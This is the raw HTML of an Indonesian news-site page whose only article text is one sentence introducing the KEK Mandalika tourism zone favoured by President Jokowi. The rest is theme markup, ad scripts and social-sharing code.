td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-14501" class="post-14501 post type-post status-publish format-standard hentry category-ekonomi category-industri category-investasi category-nasional category-perdagangan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://matasumsel.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ekonomi" class="entry-crumb" href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mengenal KEK Mandalika, Kawasan Pariwisata Andalan Jokowi</span></div><ul class="td-category"><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/industri/">Industri</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/investasi/">Investasi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/nasional/">Nasional</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/perdagangan/">Perdagangan</a></li></ul><header><h1 class="entry-title">Mengenal KEK Mandalika, Kawasan Pariwisata Andalan Jokowi</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >29/03/2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14501">104</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F03%2F29%2Fmengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mengenal+KEK+Mandalika%2C+Kawasan+Pariwisata+Andalan+Jokowi&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F03%2F29%2Fmengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/&amp;media=&description=Mengenal+KEK+Mandalika%2C+Kawasan+Pariwisata+Andalan+Jokowi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Mengenal+KEK+Mandalika%2C+Kawasan+Pariwisata+Andalan+Jokowi %0A%0A https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_6e5 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> KEK Mandalika, NTB menjadi salah satu kawasan pariwisata andalan pemerintahan Presiden Joko Widodo. Berikut asal-asulnya.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_f66 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F03%2F29%2Fmengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mengenal+KEK+Mandalika%2C+Kawasan+Pariwisata+Andalan+Jokowi&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F03%2F29%2Fmengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/&amp;media=&description=Mengenal+KEK+Mandalika%2C+Kawasan+Pariwisata+Andalan+Jokowi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Mengenal+KEK+Mandalika%2C+Kawasan+Pariwisata+Andalan+Jokowi %0A%0A https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2022-03-29T10:04:21+07:00"><meta itemprop="dateModified" content="2022-03-29T10:04:21+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="Mengenal KEK Mandalika, Kawasan Pariwisata Andalan Jokowi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_6b1 = new tdBlock();
block_tdi_4_6b1.id = "tdi_4_6b1";
block_tdi_4_6b1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_6b1","td_column_number":3,"live_filter_cur_post_id":14501,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_6b1","tdc_css_class_style":"tdi_4_6b1_rand_style"}';
block_tdi_4_6b1.td_column_number = "3";
block_tdi_4_6b1.block_type = "td_block_related_posts";
block_tdi_4_6b1.post_count = "3";
block_tdi_4_6b1.found_posts = "10647";
block_tdi_4_6b1.header_color = "";
block_tdi_4_6b1.ajax_pagination_infinite_stop = "";
block_tdi_4_6b1.max_num_pages = "3549";
tdBlocksArray.push(block_tdi_4_6b1);</script><div class="td_block_wrap td_block_related_posts tdi_4_6b1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_6b1" ><h4 class="td-related-title"><a id="tdi_5_969" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_6b1" href="#">RELATED ARTICLES</a><a id="tdi_6_76e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_6b1" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_6b1 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" class="td-image-wrap" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo"><img class="entry-thumb" src="" alt="" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/pantai-villa-kencana-boalemo-gorontalo-3_169-1-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/wisata/destinasi-wisata/" class="td-post-category">destinasi wisata</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" class="td-image-wrap" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar"><img class="entry-thumb" src="" alt="" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/saham-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/ekonomi/" class="td-post-category">Ekonomi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar">ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_6b1" data-td_block_id="tdi_4_6b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_6b1" data-td_block_id="tdi_4_6b1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_91e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_91e" ><div id=tdi_7_91e class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-14501 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2022/03/29/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2022\/03\/29\/mengenal-kek-mandalika-kawasan-pariwisata-andalan-jokowi\/":14501};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
